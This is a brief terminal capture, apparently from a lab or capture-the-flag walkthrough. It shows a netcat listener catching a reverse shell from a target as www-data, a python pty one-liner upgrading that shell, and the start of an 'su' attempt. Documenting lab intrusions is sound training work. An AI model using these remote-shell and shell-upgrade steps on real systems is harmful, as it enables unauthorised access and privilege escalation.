 ┌─[sirius@ParrotOS]─[~]
└──╼ $ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.11.31.131] from (UNKNOWN) [10.10.3.106] 56142
Linux wir3 4.15.0-135-generic #139-Ubuntu SMP Mon Jan 18 17:38:24 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 19:40:53 up 31 min,  0 users,  load average: 0.00, 0.00, 0.01
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@wir3:/$ su